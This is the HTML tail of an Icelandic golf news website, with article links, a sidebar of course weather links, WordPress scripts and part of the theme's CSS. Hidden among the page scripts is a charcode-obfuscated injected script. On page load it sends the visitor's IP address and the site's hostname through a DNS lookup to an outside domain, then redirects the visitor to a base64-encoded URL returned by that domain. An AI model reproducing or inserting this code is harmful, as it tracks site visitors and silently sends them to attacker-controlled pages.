											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.golf1.is/wp-content/themes/golf1/style.css
body_size: 2746
content:
@charset utf-8;
/*
Theme Name: GOLF1
*/

/* *************************** 
   $1 Website Structure Styles
   ***************************/
html {
	background:#d1d2d3;
	color:#000;
}
body {
	background:#fff;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}


/* *************************** 
   $2 Header Styles
   ***************************/
#header{width:100%;height:164px;background:url(images/bg_header.png) repeat-x;position:relative;box-shadow:0px 0px 5px #999;z-index:200;}

.header_top{width:960px;height:135px;margin:auto;position:relative;background:#fff;}
.header_top .img_header{vertical-align:top;position:absolute;left:0px;top:0;}
.menu{width:960px;margin:auto;position:relative;}
.menu ul{position:absolute;left:0;top:0;}
.menu li{float:left;}
.menu li.page-item-78{margin-left:50px;}
.menu li.page-item-663{margin-left:0px;}
.menu li a{display:block;width:50px;background:url(images/bg_menu.png) 0 100px no-repeat;padding-top:33px;text-align:center;text-decoration:none;font-size:10px;color:#000;text-indent:-9999px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.menu li.page-item-10 a{background-position:0 0;}
.menu li.page-item-4 a{background-position:0 -53px;}
.menu li.page-item-85 a{background-position:-50px -53px;}
.menu li.page-item-9 a{background-position:-100px -53px;}
.menu li.page-item-64 a{background-position:-150px -53px;}
.menu li.page-item-66 a{background-position:-200px -53px;}
.menu li.page-item-70 a{background-position:-250px -53px;}
.menu li.page-item-74 a{background-position:-300px -53px;}
.menu li.page-item-76 a{background-position:-350px -53px;}
.menu li.page-item-82 a{background-position:-400px -53px;}
.menu li.page-item-78 a{background-position:-506px -53px;}
.menu li a:hover{text-indent:0;}
.menu li.page-item-4 a:hover{background-position:0 -106px;}
.menu li.page-item-85 a:hover{background-position:-50px -106px;}
.menu li.page-item-2 a:hover{background-position:-100px -106px;}
.menu li.page-item-9 a:hover{background-position:-100px -106px;}
.menu li.page-item-64 a:hover{background-position:-150px -106px;}
.menu li.page-item-66 a:hover{background-position:-200px -106px;}
.menu li.page-item-70 a:hover{background-position:-250px -106px;}
.menu li.page-item-74 a:hover{background-position:-300px -106px;}
.menu li.page-item-76 a:hover{background-position:-350px -106px;}
.menu li.page-item-82 a:hover{background-position:-400px -106px;}
.menu li.page-item-78 a:hover{background-position:-506px -106px;}

.menu li.page-item-4.current_page_item a{background-position:0 0;}
.menu li.page-item-85.current_page_item a{background-position:-50px 0;}
.menu li.page-item-2.current_page_item a{background-position:-100px 0;}
.menu li.page-item-9.current_page_item a{background-position:-100px 0;}
.menu li.page-item-64.current_page_item a{background-position:-150px 0;}
.menu li.page-item-66.current_page_item a{background-position:-200px 0;}
.menu li.page-item-70.current_page_item a{background-position:-250px 0;}
.menu li.page-item-74.current_page_item a{background-position:-300px 0;}
.menu li.page-item-76.current_page_item a{background-position:-350px 0;}
.menu li.page-item-82.current_page_item a{background-position:-400px 0;}
.menu li.page-item-78.current_page_item a{background-position:-506px 0;}

.menu li.page-item-504 a{background-position:0 -53px;}
.menu li.page-item-442 a{background-position:-50px -53px;}
.menu li.page-item-506 a{background-position:-100px -53px;}
.menu li.page-item-508 a{background-position:-150px -53px;}
.menu li.page-item-653 a{background-position:-200px -53px;}
.menu li.page-item-655 a{background-position:-250px -53px;}
.menu li.page-item-657 a{background-position:-300px -53px;}
.menu li.page-item-659 a{background-position:-350px -53px;}
.menu li.page-item-661 a{background-position:-400px -53px;}
.menu li.page-item-663 a{background-position:-506px -53px;}

.menu li.page-item-504 a:hover{background-position:0 -106px;}
.menu li.page-item-442 a:hover{background-position:-50px -106px;}
.menu li.page-item-506 a:hover{background-position:-100px -106px;}
.menu li.page-item-508 a:hover{background-position:-150px -106px;}
.menu li.page-item-653 a:hover{background-position:-200px -106px;}
.menu li.page-item-655 a:hover{background-position:-250px -106px;}
.menu li.page-item-657 a:hover{background-position:-300px -106px;}
.menu li.page-item-659 a:hover{background-position:-350px -106px;}
.menu li.page-item-661 a:hover{background-position:-400px -106px;}
.menu li.page-item-663 a:hover{background-position:-506px -106px;}

.menu li.page-item-504.current_page_item a{background-position:0 0;}
.menu li.page-item-442.current_page_item a{background-position:-50px 0;}
.menu li.page-item-506.current_page_item a{background-position:-100px 0;}
.menu li.page-item-508.current_page_item a{background-position:-150px 0;}
.menu li.page-item-653.current_page_item a{background-position:-200px 0;}
.menu li.page-item-655.current_page_item a{background-position:-250px 0;}
.menu li.page-item-657.current_page_item a{background-position:-300px 0;}
.menu li.page-item-659.current_page_item a{background-position:-350px 0;}
.menu li.page-item-661.current_page_item a{background-position:-400px 0;}
.menu li.page-item-663.current_page_item a{background-position:-506px 0;}

.menu li.page-item-67286 a{background-position:0 -53px;}
.menu li.page-item-67294 a{background-position:-50px -53px;}
.menu li.page-item-67296 a{background-position:-100px -53px;}
.menu li.page-item-67300 a{background-position:-150px -53px;}
.menu li.page-item-67302 a{background-position:-200px -53px;}
.menu li.page-item-67304 a{background-position:-250px -53px;}
.menu li.page-item-67306 a{background-position:-300px -53px;}
.menu li.page-item-67308 a{background-position:-350px -53px;}
.menu li.page-item-67310 a{background-position:-400px -53px;}
.menu li.page-item-67312 a{background-position:-506px -53px;}

.menu li.page-item-67286 a:hover{background-position:0 -106px;}
.menu li.page-item-67294 a:hover{background-position:-50px -106px;}
.menu li.page-item-67296 a:hover{background-position:-100px -106px;}
.menu li.page-item-67300 a:hover{background-position:-150px -106px;}
.menu li.page-item-67302 a:hover{background-position:-200px -106px;}
.menu li.page-item-67304 a:hover{background-position:-250px -106px;}
.menu li.page-item-67306 a:hover{background-position:-300px -106px;}
.menu li.page-item-67308 a:hover{background-position:-350px -106px;}
.menu li.page-item-67310 a:hover{background-position:-400px -106px;}
.menu li.page-item-67312 a:hover{background-position:-506px -106px;}

.menu li.page-item-67286.current_page_item a{background-position:0 0;}
.menu li.page-item-67294.current_page_item a{background-position:-50px 0;}
.menu li.page-item-67296.current_page_item a{background-position:-100px 0;}
.menu li.page-item-67300.current_page_item a{background-position:-150px 0;}
.menu li.page-item-67302.current_page_item a{background-position:-200px 0;}
.menu li.page-item-67304.current_page_item a{background-position:-250px 0;}
.menu li.page-item-67306.current_page_item a{background-position:-300px 0;}
.menu li.page-item-67308.current_page_item a{background-position:-350px 0;}
.menu li.page-item-67310.current_page_item a{background-position:-400px 0;}
.menu li.page-item-67312.current_page_item a{background-position:-506px 0;}

.language{position:absolute;left:576px;top:6px;}
.language img{margin-left:5px;}
/* *************************** 
   $3 Content Styles
   ***************************/
#main{width:100%;}
.adbarinn640{
margin-top: 500px;
overflow: visible;
z-index: 1;
}

.container{width:100%;position:relative;z-index:100;}
#content {
width: 1000px;
overflow: hidden;
margin: auto;
background: url(images/bg_sidebar.png) right repeat-y;
}
#maincontent{float:left;width:640px;overflow:hidden;}
.page h1{font-size:28px;line-height:32px;border-bottom:2px solid #7f7f7f;font-weight:bold;margin-top:25px;margin-bottom:25px;}
.page p{font-family:"Georgia",Arial, Helvetica, sans-serif;margin-bottom:15px;}
.page p a{color:#000;text-decoration:underline;}
.page p a:hover{text-decoration:none;}
.searchcontent h1{font-size:20px;line-height:30px;border-bottom:1px solid #ccc;font-weight:bold;margin-top:25px;margin-bottom:25px;}

.searchcontent .post-single{padding:15px 0;border-bottom:1px solid #ccc;overflow:hidden;} 
.searchcontent .post-single .pic_box{float:left;border:2px solid #000;width:129px;}
.searchcontent .post-single .pic_box img{vertical-align:top;}
.searchcontent .post-single .text_box{float:right;width:490px;}
.searchcontent .post-single .text_box span.date{display:block;font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box h3{font-size:16px;font-weight:bold;}
.searchcontent .post-single .text_box h3 a{color:#000;text-decoration:none;}
.searchcontent .post-single .text_box h3 a:hover{text-decoration:underline;}
.searchcontent .post-single .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box p{font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box p .read-more{display:none;}

.listcontent{margin-top:25px;}
.listcontent .post-single{padding:15px 0;border-bottom:1px solid #ccc;overflow:hidden;} 
.listcontent .post-single .pic_box{float:left;border:2px solid #000;width:129px;}
.listcontent .post-single .pic_box img{vertical-align:top;}
.listcontent .post-single .text_box{float:right;width:490px;}
.listcontent .post-single .text_box span.date{display:block;font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box h3{font-size:16px;font-weight:bold;}
.listcontent .post-single .text_box h3 a{color:#000;text-decoration:none;}
.listcontent .post-single .text_box h3 a:hover{text-decoration:underline;}
.listcontent .post-single .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box p{font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
